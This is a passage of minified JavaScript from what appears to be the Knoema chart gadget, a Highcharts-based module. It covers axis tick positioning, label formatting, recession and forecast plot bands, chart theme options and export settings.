n.FrequencyCode.FiscalQuarterly:d=e.addMonths(ot,b*w*3).getTime();break;case n.FrequencyCode.Weekly:d=ot.getTime()+b*w*7*v;break;case n.FrequencyCode.Daily:d=ot.getTime()+b*w*v;break;default:d+=et*w}b++}st=h(u,e,i);$.inArray(st,nt)===-1&&(ht.push(u),nt.push(st))}else{ct=0;switch(i){case n.FrequencyCode.Monthly:ct=2;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:ct=3;break;case n.FrequencyCode.SemiAnnual:ct=4;break;case n.FrequencyCode.Annual:ct=5}var y=[],nt=[],ft=i,ii=[n.FrequencyCode.Quarterly,n.FrequencyCode.FiscalQuarterly,n.FrequencyCode.SemiAnnual];for(b=ct;b<at.length;b++){switch(b){case 1:case 0:ft=n.FrequencyCode.Daily;break;case 2:ft=n.FrequencyCode.Monthly;break;case 3:case 4:ft=ii.indexOf(i)!==-1?i:n.FrequencyCode.Monthly;break;default:ft=n.FrequencyCode.Annual}for(a.mostSpecificFrequency=ft,a.firtsLastLabelFrequency=i,wt=pt(ft,i),y=[],nt=[],g=r,vt=!0,!l&&ti(g,b)&&lt(g,y,nt,ft);g<u;)l?(vt?(lt(g,y,nt,i),vt=!1):lt(g,y,nt,ft),g=at[b](g)):(g=at[b](g),g<=u&&lt(g,y,nt,ft));if(l&&(lt(u,y,nt,i),y.length>3)){var dt=y[2]-y[1],ri=o?bt[i]:kt[i],ui=y[1]-y[0];ui/dt<ri&&y.splice(1,1);gt=s?bt[i]:kt[i];ni=y[y.length-1]-y[y.length-2];ni/dt<gt&&y.splice(y.length-2,1)}if(ht=y,ht.length<=wt)break}}return ht}var ut=this._frequenciesFormat,r=this.getAllChartOptions(),u=this.getViewState(),lt=this.getOverlay()?this.getOverlay().getTab("tab-appearance"):$(),b=!1,k=!1,d,ft,a,nt,tt,o,v,f,ot,it,y,p,s,st,ht,e,w,rt;if(u.seriesLevelOptions)for(f=0;f<u.seriesLevelOptions.length;f++)d=u.seriesLevelOptions[f].seriesOptions.yAxisIndex,d===0&&(b=!0),d===1&&(k=!0);else for(b=!0,ft=i[0].unit,f=0;f<i.length;f++)if(i[f].unit!==ft){k=!0;break}if(u.chartType!=="pie"&&u.chartType!=="donut"){if(t){var et=this.getCalendar(),c=u.showFirstAndLastDate||typeof u.showFirstAndLastDate=="undefined",l=[],g=[];for(a=0,nt=i;a<nt.length;a++)tt=nt[a],l=l.concat(tt.data.map(function(n){return n.x})),g.push(tt.frequency);g=_.uniq(g);l=_.sortBy(l);r.xAxis.type="datetime";r.xAxis.tickPositioner=function(){return ct(this.tickInterval,this.options.mostSpecificFrequency,this.min,this.max,this.options.startOfWeek,et,b,k,this.len-this.left-this.right,c,r.xAxis)};r.xAxis.startOnTick=c;r.xAxis.endOnTick=c;r.xAxis.minPadding=0;r.xAxis.maxPadding=0;r.xAxis.categories=null;r.xAxis.mostSpecificFrequency=this.getMostSpecificFrequency(i);r.xAxis.labels.overflow="justify";r.xAxis.labels.formatter=function(){var t=r.xAxis.mostSpecificFrequency,n;return c&&(n=r.xAxis.firtsLastLabelFrequency,n&&(this.isFirst||this.isLast)&&(t=n)),h(this.value,et,t)}}else{if(o=this.getXaxisLabelNames(!1),u.chartType==="radar")r.xAxis.labels.formatter=function(){return this.value};else{if(v="",$.isArray(o))for(f=0;f<o.length;f++)for(ot=o[f],it=ot.split(" "),y=0;y<it.length;y++)for(p=it[y].split("-"),s=0;s<p.length;s++)p[s].length>v.length&&(v=p[s]);$("body").append($("<div>",{id:"test-label-size-definer",text:v,style:"font-family:"+r.xAxis.labels.style.fontFamily+";font-size:"+r.xAxis.labels.style.fontSize+";font-weight:"+r.xAxis.labels.style.fontWeight+";line-height:"+r.xAxis.labels.style.lineHeight+";display:inline-block;"}));st=-.05;ht=u.chartType==="bar"?$("#test-label-size-definer")[0].getBoundingClientRect().height:$("#test-label-size-definer")[0].getBoundingClientRect().width*(1-st);$("#test-label-size-definer").remove();e={};w={};r.xAxis.tickPositioner=function(){var i,t;if(typeof this.min=="undefined"||typeof this.max=="undefined"||this.min===this.max)return null;var n=u.chartType==="bar"?this.height:this.width,r=this.max+this.min+1,f=Math.ceil(r/(n/ht));for(e[n]||(e[n]=[],w[n]=[]),i=[],t=this.min;t<this.max+1;t++)i.push(t);for(t=this.min;t<this.max+1;t=t+f)$.inArray(this.categories[t],e[n])===-1&&$.inArray(this.categories[t],w[n])===-1&&e[n].push(this.categories[t]);return $.inArray(this.categories[this.categories.length-1],e[n])===-1&&(w[n].push(e[n][e[n].length-1]),e[n][e[n].length-1]=this.categories[this.categories.length-1]),i};r.xAxis.labels.formatter=function(){return $.inArray(this.value,e[u.chartType==="bar"?this.chart.plotHeight:this.chart.plotWidth])!=-1?this.value:""}}r.xAxis.type="linear";r.xAxis.categories=o;r.xAxis.labels.overflow=!1}rt=this;(u.maxYprimary||u.minYprimary)&&(r.yAxis[0].tickPositioner=function(n,t){return rt.yAxisTickPositioner(this,n,t,Boolean(u.minYprimary),Boolean(u.maxYprimary))});(u.maxYsecondary||u.minYsecondary)&&(r.yAxis[1].tickPositioner=function(n,t){return rt.yAxisTickPositioner(this,n,t,Boolean(u.minYsecondary),Boolean(u.maxYsecondary))});u.isPyramid||(typeof u.yPrimaryPrecision=="number"&&(r.yAxis[0].labels.formatter=function(){return n.Utils.formatNumber(this.value,u.yPrimaryPrecision)}),typeof u.ySecondaryPrecision=="number"&&(r.yAxis[1].labels.formatter=function(){return n.Utils.formatNumber(this.value,u.ySecondaryPrecision)}));this.highChartsSinglePointBugWorkAround(r,i,null,lt);this.applyInvertChartAxis(r);this.highchartsColumnChartHidingBugWorkAround(r);this.disableChartZoomInTouchDevices(r)}this.setAllChartOptions(r)},r.prototype.disableChartZoomInTouchDevices=function(n){Modernizr.touch&&(n.chart.zoomType="")},r.prototype.getXaxisLabelNames=function(t){var f=[],r=this.pivotResponse,u,i;if(r){var o=this.getViewState(),e=o.swapXaxis?r.stub:r.header,s=_.uniq(e[0].members).length!==e[0].members.length;for(u=0;u<r.data.length;u++)i=n.Chart.getDimName(r.data[u],e,t,s,this.getCalendar(),this._frequenciesFormat),typeof i=="string"&&(i=n.Utils.replaceAngleBrackets(i)),$.inArray(i,f)===-1&&f.push(i)}return f},r.prototype.applyChartBand=function(t){var b=this,o=this.getViewState(),d=this.chart.xAxis[0].options.type==="datetime",g=function(i){var r="",f,u,e,s,h;switch(i){case"customRanges":r=o.band.customRanges;break;case"worldRecession":r="1857M6-1858M12;1860M10-1861M6;1865M4-1867M12;1869M6-1870M12;1873M10-1879M3;1882M3-1885M5;1887M3-1888M4;1890M7-1891M5;1893M1-1894M6;1895M12-1897M6;1899M6-1900M12;1902M9-1904M8;1907M5-1908M6;1910M1-1912M1;1913M1-1914M12;1918M8-1919M3;1920M1-1921M7;1923M5-1924M7;1926M10-1927M11;1929M8-1933M3;1937M5-1938M6;1945M2-1945M10;1948M11-1949M10;1953M7-1954M5;1957M8-1958M4;1960M4-1961M2;1969M12-1970M11;1973M11-1975M3;1980M1-1980M7;1981M7-1982M11;1990M7-1991M3;2001M3-2001M11;2007M12-2009M6;";break;case"forecast":f=b.chart.xAxis[0].getExtremes();typeof f.dataMax!="undefined"&&(u=d?n.Utils.returnLocalDateFromMilliSeconds(f.dataMax):n.Utils.dateFromUIFormattedDate(_.last(b.chart.xAxis[0].categories)),e=new Date,u.setFullYear(u.getFullYear()+1),u.getTime()>e.getTime()&&(s=b.getMostSpecificFrequency(t),r=n.Utils.statisticalFormattedDate(e,n.FrequencyCode.Monthly)+"-"+n.Utils.statisticalFormattedDate(u,s)));break;case"forecastLine":h=new Date;r=n.Utils.statisticalFormattedDate(h,n.FrequencyCode.Monthly)}return r},l,a,tt,v,h,s,w,e,i,k,r,u,c;if(d){if(o.band){var y=o.band.template,nt=o.band.color,f=g(y);if(!f||$(".custom-ranges-validation-message.wrong-format").length)return;if(s=n.Utils.htmlToRGBString(nt,.3),y!=="forecastLine")for(f=f.replace(/\s+/g,"").toUpperCase(),l=f.split(";"),e=0;e<l.length;e++){if(i=l[e].split("-"),y==="customRanges")for(a=0;a<i.length;a++)try{tt=this.getCalendar().parse(i[a]);i[a]=n.Utils.statisticalFormattedDate(tt,n.FrequencyCode.Daily)}catch(rt){return}if(i[0]){if(i.length===1&&n.Utils.isStatisticalFormattedDate(i[0])){this.chart.xAxis[0].addPlotLine({id:f,color:s,width:2,value:Date.parse(n.Utils.dateFromStatisticalFormattedDate(i[0]).toUTCString())});continue}}else continue;i.length===2?(i[1].indexOf(n.FrequencyCode.SemiAnnual)>-1&&(i[1]=i[1].indexOf("H2")>-1?String(Number(i[1].replace("H2",""))+1):i[1].replace("H1","H2")),i[1].indexOf(n.FrequencyCode.Quarterly)>-1&&(v=i[1].indexOf(n.FrequencyCode.FiscalQuarterly)>-1?n.FrequencyCode.FiscalQuarterly:n.FrequencyCode.Quarterly,i[1].indexOf(v+"4")>-1?i[1]=String(Number(i[1].replace(v+"4",""))+1):(h=i[1].split(v),i[1]=h[0]+v+String(Number(h[1])+1))),i[1].indexOf(n.FrequencyCode.Monthly)>-1&&(i[1].indexOf("M12")>-1?i[1]=String(Number(i[1].replace("M12",""))+1):(h=i[1].split(n.FrequencyCode.Monthly),i[1]=h[0]+n.FrequencyCode.Monthly+String(Number(h[1])+1))),r=n.Utils.dateFromStatisticalFormattedDate(i[0]),u=n.Utils.dateFromStatisticalFormattedDate(i[1]),r&&u?(r>u&&(c=u,u=r,r=c),this.chart.xAxis[0].addPlotBand({id:f,color:s,from:Date.parse(r.toUTCString()),to:Date.parse(u.toUTCString())}),this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")}else this.chart.xAxis[0].addPlotLine({id:f,color:s,width:2,value:Date.parse(n.Utils.dateFromStatisticalFormattedDate(f).toUTCString())})}}else if(o.band){var y=o.band.template,nt=o.band.color,f=g(y);if(!f||$(".custom-ranges-validation-message.wrong-format").length)return;s=n.Utils.htmlToRGBString(nt,.3);f=f.replace(/\s+/g,"");var l=f.split(";"),it=this.chart.xAxis[0].categories,p=[];for(e=0;e<it.length;e++)p.push(n.Utils.dateFromUIFormattedDate(it[e]).getTime());for(w=function(n,t){var r=$.inArray(n,t),i;if(r===-1){for(i=0;i<t.length;i++)if(n<t[i]){r=i===0?0:i-1+(n-t[i-1])/(t[i]-t[i-1]);break}r===-1&&(r=t.length+1)}return r},e=0;e<l.length;e++)if(i=l[e].split("-"),i[0])if(i.length===1){k=0;k=this.hasDatesOnXaxis&&!o.swapXaxis?w(n.Utils.dateFromStatisticalFormattedDate(i[0]).getTime(),p):parseFloat(i[0]);this.chart.xAxis[0].addPlotLine({id:f,color:s,width:2,value:k});continue}else i.length===2?this.hasDatesOnXaxis&&!o.swapXaxis?(r=w(n.Utils.dateFromStatisticalFormattedDate(i[0]).getTime(),p),u=w(n.Utils.dateFromStatisticalFormattedDate(i[1]).getTime(),p),r!==-1||u!==-1?(r>u&&(c=u,u=r,r=c),this.chart.xAxis[0].addPlotBand({id:f,color:s,from:r,to:u}),this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")):(r=parseFloat(i[0]),u=parseFloat(i[1]),r!==Number.NaN&&u!==Number.NaN?(r>u&&(c=u,u=r,r=c),this.chart.xAxis[0].addPlotBand({id:f,color:s,from:r,to:u}),this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format");else continue}},r.prototype.getMostSpecificFrequency=function(t){var u,i,r,f;if(!this.mostSpecificFrequency){for(u=n.FrequencyUtils.mostSpecificOrder,i=-1,r=0;r<t.length;r++)f=$.inArray(t[r].frequency,u),i<f&&(i=f);this.mostSpecificFrequency=u[i]}return this.mostSpecificFrequency},r.prototype.detectChartOfType=function(n,t){var u=this.getViewState(),i=!1,r,f;if(u.chartType===n)i=!0;else{r=u.seriesLevelOptions;for(f in r)if(i=r[f].seriesOptions.chartType===n,t){if(!i)break}else if(!i)break}return i},r.prototype.highChartsYaxisMinAdjustWorkAround=function(n){function t(t){for(var f,e=!0,i=null,r=null,u=0;u<n.length;u++)f=n[u],f.yAxisIndex===t&&$.each(f.data,function(){var n=this;i==null?i=r=n.y:(i=Math.min(i,n.y),r=Math.max(r,n.y))});return r!==i&&r-i<=r/6&&(e=!1),e}this.chart.enableZeroMinOnYAxis=[t(0),t(1)]},r.prototype.highChartsSinglePointBugWorkAround=function(t,i,r,u){function c(n){for(var r,t=!1,u=n[0].data[0]?n[0].data[0].x:null,i=0;i<n.length;i++)if(r=n[i].data,r.length!==1||r[0].x!==u){t=!1;break}else t=!0;return t}function l(n){for(var r,t=!1,i=0;i<n.length;i++)if(r=n[i].data,r.length!==1){t=!1;break}else t=!0;return t}var f,h=this.getViewState(),o,e,s;if(r)i.length===1&&(t.xAxis.type==="datetime"&&(o=this.getCalendar().format(new n.Utils.UTCDate(i[0][0]),r),i[0][0]=o,t.xAxis.categories=[o],t.xAxis.type="linear"),t.chart.defaultSeriesType="column");else if(e=c(i),s=l(i),t.chart.zoomType=e?"":"x",(e||s)&&h.chartType!=="bar"&&(t.chart.defaultSeriesType="column",t.chart.polar=!1,t.xAxis.gridLineWidth=0,u&&this.setGlobalChartType(u,"column")),!e&&s&&t.xAxis.type==="datetime"){var a=this.getMostSpecificFrequency(i),v=(f={},f[n.FrequencyCode.Annual]=360,f[n.FrequencyCode.SemiAnnual]=180,f[n.FrequencyCode.SemiAnnual2]=180,f[n.FrequencyCode.Quarterly]=90,f[n.FrequencyCode.FiscalQuarterly]=90,f[n.FrequencyCode.Monthly]=30,f[n.FrequencyCode.Weekly]=7,f[n.FrequencyCode.Daily]=1,f);t.plotOptions.series.pointRange=v[a]*864e5}else delete t.plotOptions.series.pointRange},r.prototype.highchartsColumnChartHidingBugWorkAround=function(n){var r=n.xAxis.type;if(r==="datetime"){var i=this.getXaxisLabelNames(!0),u=this.detectChartOfType("bar",!1),f=this.detectChartOfType("column",!1),t=.01;if((u||f)&&i.length<8){switch(i.length){case 1:case 2:t=.25;break;case 3:t=.13;break;case 4:t=.075;break;case 5:t=.05;break;case 6:t=.03;break;case 7:t=.02}n.xAxis.minPadding=t;n.xAxis.maxPadding=t}}},r.prototype.applyInvertChartAxis=function(n){var t=this.detectChartOfType("bar",!1);n.chart.inverted=t?!0:!1},r.prototype.setPointMouseOverHandler=function(n){$.isFunction(n)&&(this.allChartOptions.plotOptions.series.point.events.mouseOver=n,this.setupPivotChart())},r.prototype.getAllChartOptions=function(){var i,t,r,u;return this.checkViewStateCompatibility(),this.allChartOptions||(i=this.getViewState(),this.allChartOptions=this.viewStateHasGlobalOptions(i)?this.createOptionsFromViewState(i):this.getKnoemaThemeOptions().themes.fruity,this.allChartOptions=this.mergeCommunityOptionsWithChartOptions(this.allChartOptions,i)),this.hasOnlySecondaryAxis()||(this.allChartOptions.yAxis[1].gridLineWidth=0),this.allChartOptions.legend.margin=10,this.allChartOptions.legend.itemDistance=7,this.allChartOptions.xAxis.tickLength=5,t=this.getViewState(),t.chartType==="bar"?(this.allChartOptions.xAxis.labels.x=-8,this.allChartOptions.xAxis.labels.y=4):this.allChartOptions.xAxis.labels.y=15,this.allChartOptions.yAxis[0].labels.x=t.chartType!=="bar"?-7:0,this.allChartOptions.yAxis[0].labels.y=t.chartType!=="bar"?3:15,t.isPyramid&&(this.allChartOptions.yAxis[0].labels.formatter=function(){return n.Utils.abbreviateNumber(Math.abs(this.value))}),t.sharedTooltip&&["pie","donut"].indexOf(t.chartType)<0&&(this.allChartOptions.tooltip.shared=!0),t.chartType==="radar"&&(this.allChartOptions.xAxis.tickLength=0,this.allChartOptions.xAxis.labels.y=0),this.allChartOptions.yAxis[1].labels.y=3,this.allChartOptions.yAxis[1].labels.x=7,this.allChartOptions.xAxis.labels.style.lineHeight="10pt",this.allChartOptions.plotOptions.series.marker.states={},t.chartType!=="pie"&&t.chartType!=="donut"&&t.showPlotAreaBorder||(this.allChartOptions.chart.plotBorderWidth=0),t.showAxes||(this.allChartOptions.xAxis.visible=!1,this.allChartOptions.yAxis[0].visible=!1,this.allChartOptions.yAxis[1].visible=!1),this._dataDescriptor.Sort&&(r=this.allChartOptions.xAxis.type==="datetime",u=this.allChartOptions.chart.defaultSeriesType==="column"||this.allChartOptions.chart.defaultSeriesType==="bar",this.allChartOptions.chart.inverted?this._dataDescriptor.Sort.ReversedTime&&r&&(this.allChartOptions.xAxis.reversed=!1):this._dataDescriptor.Sort.ReversedTime&&r&&!u&&(this.allChartOptions.xAxis.reversed=!0)),this.allChartOptions},r.prototype.setAllChartOptions=function(n){this.allChartOptions=n},r.prototype.viewStateHasGlobalOptions=function(n){return n.theme||n.chartType||n.stacking||n.legend||n.horizontalGridLines||n.verticalGridLines||n.swapXaxis||n.ignoreUnit||n.showDataLabels?!0:!1},r.prototype.reload=function(){this.chart&&(this.chart.destroy(),this.chart=null,this.allChartOptions=null,this.pivotResponse=null,this.pivotErrorResponse=null);i.prototype.reload.call(this)},r.prototype.updateChart=function(){this.setAllChartOptions(null);this.reload()},r.prototype.orientSeriesToAxis=function(n,t){var u=this.getViewState(),r,i;if(t.length===2&&u.chartType!=="radar")for(i in n)r=n[i],r.yAxisIndex=r.unit===t[0]?0:1;else for(i in n)n[i].yAxisIndex=0},r.prototype.updateAxisTitles=function(n){var t=this.getViewState(),r,u,i,h,c,f;if(t.chartType!=="pie"&&t.chartType!=="donut"){var s=t.seriesLevelOptions,e=!1,o=!1;for(i=0;i<s.length;i++)h=s[i].seriesOptions,c=parseInt(h.yAxisIndex,10)||0,c===0?r?e=e||r!==n[i].unit:r=n[i].unit:u?o=o||u!==n[i].unit:u=n[i].unit;e&&(r="");o&&(u="")}return f={primary:r,secondary:u},t.axisTitles?f={primary:t.axisTitles.primaryIsAuto?r:t.axisTitles.primary,primaryIsAuto:typeof t.axisTitles.primaryIsAuto=="undefined"?!0:t.axisTitles.primaryIsAuto,secondary:t.axisTitles.secondaryIsAuto?u:t.axisTitles.secondary,secondaryIsAuto:typeof t.axisTitles.secondaryIsAuto=="undefined"?!0:t.axisTitles.secondaryIsAuto}:(f.primaryIsAuto=!0,f.secondaryIsAuto=!0),t.axisTitles=f,this.setViewState(t),f},r.prototype.refreshAxisTitles=function(n,t){var i=this.getViewState();i.ignoreUnit?(n="",t=""):i.stacking==="percent"&&(n="%",t&&(t="%"));this.chart.yAxis&&i.chartType!=="radar"&&(null!=this.chart.yAxis[0].axisTitle?this.chart.yAxis[0].axisTitle.attr({text:n}):this.chart.yAxis[0].options.title.text=n,null!=this.chart.yAxis[1].axisTitle?this.chart.yAxis[1].axisTitle.attr({text:t}):this.chart.yAxis[1].options.title.text=t)},r.prototype.getSeriesColor=function(n,t){var s=this,i=s.getViewState(),u=null,o,r,f,e;if(i.baseSeriesColor)return u=i.baseSeriesColor,delete i.baseSeriesColor,u;if(o=this.getAllChartOptions().colors,this.colorCounter>=o.length&&(this.colorCounter=0),r=o[this.colorCounter],this.colorCounter++,n){for(f=-1,e=0;e<i.seriesLevelOptions.length;e++)if(t===i.seriesLevelOptions[e].seriesId){f=e;break}r=f>=0&&i.seriesLevelOptions.length>1&&i.seriesLevelOptions[f].seriesOptions.color?"#"+i.seriesLevelOptions[f].seriesOptions.color:"#"+r;u=Boolean(i.gradientFill)?{radialGradient:{cx:.5,cy:.3,r:.7},stops:[[0,r],[1,Highcharts.Color(r).brighten(-.3).get("rgb")]]}:r}else u=r;return u},r.prototype.getSeriesSymbol=function(){var n=this.getAllChartOptions().symbols,t=n[this.symbolCounter++];return this.symbolCounter>=n.length&&(this.symbolCounter=0),t},r.prototype.resetCounters=function(){this.colorCounter=0;this.symbolCounter=0},r.prototype.clear=function(){if(this.chart)while(this.chart.series.length)this.chart.series[this.chart.series.length-1].remove(!1);this.colorCounter=0;this.symbolCounter=0;this._textBlocks=[];$(this._container).find(".text-block-wrapper").remove()},r.prototype.createOptionsFromViewState=function(t){var h=function(n){var t={horizontalAlign:"",verticalAlign:"",layout:""};switch(n){case"top":t.horizontalAlign="center";t.verticalAlign="top";t.layout="horizontal";break;case"right":t.horizontalAlign="right";t.verticalAlign="middle";t.layout="vertical";break;case"bottom":t.horizontalAlign="center";t.verticalAlign="bottom";t.layout="horizontal";break;case"float":t.horizontalAlign="left";t.verticalAlign="top";t.layout="vertical"}return t},f=$(this._container).width(),e=$(this._container).height()>30?$(this._container).height():$(this._container).parents(".gadget-container").height(),u=h(t.legend),r=t.legend==="float",c=Boolean(this.getOverlay()),l=$(".dlg-gadget-customization-tabs ul li.active").data("panel-class")==="tab-dimension-filter",o=this.getPage().isEditing()&&r&&!l,s,i;if(r&&c)$(this._container).on("click",".highcharts-label.highcharts-legend-title",function(n){return n.stopPropagation(),!1});return s=function(t){return t?n.Utils.htmlToRGBString(t.bgColor||"#fff",typeof t.opacity!=undefined?t.opacity:1):"#fff"},i={theme:{name:t.theme},chart:{defaultSeriesType:t.chartType==="donut"?"pie":t.chartType,animation:{duration:t.chartType==="pie"||t.chartType==="donut"?1e3:0},inverted:t.chartType==="bar",polar:t.chartType==="radar",marginRight:u.horizontalAlign==="right"?null:15},plotOptions:{area:{connectNulls:t.chartType==="area"&&t.stacking!=="normal"&&t.stacking!=="percent",stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1},line:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1},spline:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1},bar:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1,groupPadding:.05},column:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels},animation:!1,groupPadding:.05},series:{stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,dataLabels:{enabled:t.showDataLabels,style:{textOutline:"none",textShadow:"0 0 6px #FFFFFF, 0 0 3px #FFFFFF"}},animation:!1,point:{events:{mouseOver:t.pointMouseOver?t.pointMouseOver:null}}},pie:{point:{events:{legendItemClick:function(){return!1}}},stacking:t.stacking==="null"||t.stacking==="none"?null:t.stacking,animation:!1,size:"70%"}},pane:{size:t.chartType==="radar"?"80%":"100%"},xAxis:{tickmarkPlacement:t.chartType==="radar"?"on":"between",lineWidth:t.chartType==="radar"?0:.5,gridLineWidth:t.chartType==="radar"||t.verticalGridLines?1:0,labels:{step:null,maxStaggerLines:1}},yAxis:[{labels:{staggerLines:1},type:t.showLogOfPrimaryAxis?"logarithmic":"linear",min:t.minYprimary?parseFloat(t.minYprimary):null,max:t.maxYprimary?parseFloat(t.maxYprimary):null,lineWidth:t.chartType==="radar"?0:.5,gridLineWidth:t.chartType==="radar"||t.horizontalGridLines?1:0},{labels:{staggerLines:1},min:t.minYsecondary?parseFloat(t.minYsecondary):null,max:t.maxYsecondary?parseFloat(t.maxYsecondary):null,type:t.showLogOfSecondaryAxis?"logarithmic":"linear",lineWidth:t.chartType==="radar"?0:.5,gridLineWidth:t.chartType==="radar"||t.horizontalGridLines?1:0,showEmpty:!1}],legend:{align:u.horizontalAlign,verticalAlign:u.verticalAlign,layout:u.layout,enabled:u.layout!=="",floating:r,draggable:o,symbolRadius:0,itemStyle:{width:u.horizontalAlign==="right"?125:Math.min(350,f-80)},title:{text:o?$.R("~/Js/knoema/Knoema.Chart.js","Legend"):null},maxHeight:r?e*.85:undefined,backgroundColor:r?s(t.legendOptions):undefined,borderColor:r?"#000":"#fff",borderWidth:0,reversed:t.chartType==="bar"&&t.stacking!=="null"&&t.stacking!=="none",x:r?t.legendOptions.x*f:0,y:r?t.legendOptions.y*e:t.legend==="top"?-15:0}},(i.yAxis[0].min!=null||i.yAxis[0].max!=null)&&(i.yAxis[0].maxPadding=0,i.yAxis[0].min!=null&&(i.yAxis[0].startOnTick=!1),i.yAxis[0].max!=null&&(i.yAxis[0].endOnTick=!1)),(i.yAxis[1].min!=null||i.yAxis[1].max!=null)&&(i.yAxis[1].maxPadding=0,i.yAxis[1].min!=null&&(i.yAxis[1].startOnTick=!1),i.yAxis[1].max!=null&&(i.yAxis[1].endOnTick=!1)),i.chart.plotBackgroundColor=t.bgType==="solidFill"?n.Utils.htmlToRGBString(t.bgColor):t.bgType==="transparent"?n.Utils.htmlToRGBString(t.bgColor,0):{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,n.Utils.htmlToRGBString(t.bgColor)]]},i},r.prototype.accessDenied=function(){return this._accessDenied},r.prototype.isDatasetAccessible=function(){return this._isDatasetAccessible},r.prototype.getExportOptions=function(n){var t=this.getViewState(),i={fileFormatSupported:!0};switch(n){case"xlsx":case"pptx":i.warningMessage=$.R("~/Js/knoema/Knoema.Chart.js","There might be a few differences in the exported chart(s) due to technical limitations");break;case"pdf":case"png":$.browser.msie&&$.browser.version<=8&&(i.fileFormatSupported=!1);break;case"gif":i.fileFormatSupported=this.timeLine!=null}if(i.transientProperties={chartType:t.chartType||"line",clickedDate:this.clickedDate},this.chart&&this.getPage().getPageType()!=="index"){var f=Object.keys(this.chart.yAxis[0].ticks),r=f.map(function(n){return Number(n)}),e=Math.max.apply(null,r),o=Math.min.apply(null,r);if(i.transientProperties.maxYprimary=t.maxYprimary===""||typeof t.maxYprimary=="undefined"?e:t.maxYprimary,i.transientProperties.minYprimary=t.minYprimary===""||typeof t.minYprimary=="undefined"?o:t.minYprimary,this.hasSecondaryAxis()){var s=Object.keys(this.chart.yAxis[1].ticks),u=s.map(function(n){return Number(n)}),h=Math.max.apply(null,u),c=Math.min.apply(null,u);i.transientProperties.maxYsecondary=t.maxYsecondary===""||typeof t.maxYsecondary=="undefined"?h:t.maxYsecondary;i.transientProperties.minYsecondary=t.minYsecondary===""||typeof t.minYsecondary=="undefined"?c:t.minYsecondary}}return i},r.prototype.handleCommand=function(n){switch(n){case"table-view":return this.changeViewAsTable(),!0}return!1},r.prototype.changeViewAsTable=function(){var n=this.getHost(),t=$.extend({},this.getViewState());this.setViewState(t);n.setViewState(t);n._gadgetClass="Knoema.HtmlTable";n.destroyGadgetAppearance();n.load(n.getDataDescriptor(),function(){$(n.getContainer()).trigger("saveDraft",n)})},r.prototype.getListOption=function(){return this.getDisplayListOptions()},r.prototype.getDisplayListOptions=function(){var t=!1,n;return $.isFunction(this.getViewState)&&(n=this.getViewState(),t=$.isEmptyObject(n),t||(t=n.chartType&&(n.chartType==="pie"||n.chartType==="donut")?!1:!0)),{sampleLayout:"Chart",header:{caption:$.R("~/Js/knoema/Knoema.Chart.js","Points"),char:"P",tooltip:$.R("~/Js/knoema/Knoema.Chart.js","To Points")},stub:{caption:$.R("~/Js/knoema/Knoema.Chart.js","Series"),char:"S",tooltip:$.R("~/Js/knoema/Knoema.Chart.js","To Series")},preview:{gadgetClass:"Knoema.Chart",gadgetName:"Chart"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"default"},positionButton:{show:!0},allowCrossDataset:t,showTimeBarFoldMessage:!1,indicateSelectAllState:!0}},r.prototype.getKnoemaDefaultOptions=function(){return{colors:["366092","262626","76933c","e26b0a","800000","993366","cc0000","60497a"],symbols:["circle","diamond","square","triangle","triangle-down"],chart:{zoomType:"x",backgroundColor:"#FFFFFF",borderWidth:0,borderRadius:0,alignTicks:!0,plotShadow:!1,plotBorderWidth:1,animation:!1,defaultSeriesType:"line"},credits:{enabled:!1},title:{text:""},plotOptions:{series:{turboThreshold:5e4,cursor:"pointer",marker:{enabled:!0,symbol:"circle",radius:2,states:{hover:{enabled:!0,radius:3,lineWidth:1},inactive:{enabled:!1}}},dataLabels:{connectorColor:"black",style:{color:"black",fontFamily:n.DefaultFont,fontSize:"10pt",fontWeight:"normal"}}}},xAxis:{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{textOverflow:"none",fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240"}},tickWidth:.5,lineColor:"#888888",tickColor:"#888888",lineWidth:.5,margin:10,type:"datetime"},yAxis:[{gridLineInterpolation:"polygon",gridLineColor:"#888888",gridLineWidth:0,labels:{style:{textOverflow:"none",fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:.5,margin:10,tickPosition:"outside"},{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{textOverflow:"none",fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:n.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:0,opposite:!0,tickPosition:"outside"}],legend:{itemStyle:{color:"#000000",fontFamily:n.DefaultFont,fontSize:"10pt",fontWeight:"normal",overflow:"hidden",textOverf